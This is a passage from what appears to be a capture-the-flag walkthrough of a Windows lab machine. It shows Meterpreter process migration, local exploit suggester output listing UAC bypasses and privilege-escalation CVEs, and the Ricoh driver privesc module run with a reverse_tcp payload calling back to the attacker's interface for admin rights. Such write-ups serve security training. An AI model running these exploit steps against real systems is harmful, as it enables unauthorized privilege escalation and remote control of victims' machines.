4964 3000 conhost.exe x64 1 DRIVER\tony C:\Windows\System32\conhost.exe
5016 5020 cmd.exe x64 1 DRIVER\tony C:\Windows\System32\cmd.exe
5020 1348 conhost.exe x64 1 DRIVER\tony C:\Windows\System32\conhost.exe
(Meterpreter 2)(C:\Users\tony\Documents) > migrate 3180
[*] Migrating from 3936 to 3180...
[*] Migration completed successfully.
Now that we have a valid interactive meterpreter session we can execute the Local Exploit Suggester module and review the output. To use the module on our current session we use the following commands:
ctl+z
y
use multi/recon/local_exploit_suggester
set session <session_number>
run

============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/windows/local/bypassuac_comhijack Yes The target appears to be vulnerable.
2 exploit/windows/local/bypassuac_dotnet_profiler Yes The target appears to be vulnerable.
3 exploit/windows/local/bypassuac_eventvwr Yes The target appears to be vulnerable.
4 exploit/windows/local/bypassuac_fodhelper Yes The target appears to be vulnerable.
5 exploit/windows/local/bypassuac_sdclt Yes The target appears to be vulnerable.
6 exploit/windows/local/bypassuac_sluihijack Yes The target appears to be vulnerable.
7 exploit/windows/local/cve_2019_1458_wizardopium Yes The target appears to be vulnerable.
8 exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move Yes The target appears to be vulnerable. Vulnerable Windows 10 v1507 build detected!
9 exploit/windows/local/cve_2020_1048_printerdemon Yes The target appears to be vulnerable.
10 exploit/windows/local/cve_2020_1337_printerdemon Yes The target appears to be vulnerable.
11 exploit/windows/local/cve_2021_40449 Yes The target appears to be vulnerable. Vulnerable Windows 10 v1507 build detected!
12 exploit/windows/local/cve_2022_21999_spoolfool_privesc Yes The target appears to be vulnerable.
13 exploit/windows/local/cve_2024_30088_authz_basep Yes The target appears to be vulnerable. Version detected: Windows 10 version 1507
14 exploit/windows/local/ms16_032_secondary_logon_handle_privesc Yes The service is running, but could not be validated.
15 exploit/windows/local/ricoh_driver_privesc Yes The target appears to be vulnerable. Ricoh driver directory has full permissions
16 exploit/windows/local/tokenmagic Yes The target appears to be vulnerable.
We have a list of possible working exploits. Given that the main website was mentioning printer software we are more interested on the exploits that relate to printer exploitation. (#15) Another hint can be discovered by reading the Powershell history file.
Lets use exploit number 15 (exploit/windows/local/ricoh_driver_privesc)
use exploit/windows/local/ricoh_driver_privesc
set payload windows/x64/meterpreter/reverse_tcp
set session <session_number>
set lhost tun0
run
Running this exploit grants admin rights.